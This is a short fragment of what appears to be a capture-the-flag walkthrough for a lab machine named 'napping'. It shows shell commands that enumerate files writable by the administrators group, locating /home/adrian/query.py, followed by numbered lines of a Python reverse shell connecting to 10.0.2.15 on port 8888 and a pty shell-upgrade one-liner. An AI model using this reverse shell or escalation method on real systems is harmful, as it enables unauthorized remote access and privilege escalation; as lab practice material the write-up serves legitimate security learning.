 daniel@napping:~$ groups
daniel administrators
daniel@napping:~$ find / -group administrators -type f 2>/dev/null
/home/adrian/query.py
5 s.connect(("10.0.2.15",8888))
6 os.dup2(s.fileno(),0)
7 os.dup2(s.fileno(),1)
8 os.dup2(s.fileno(),2)
9 p=subprocess.call(["/bin/sh","-i"])
10
11 python3 -c 'import pty;pty.spawn("/bin/bash")'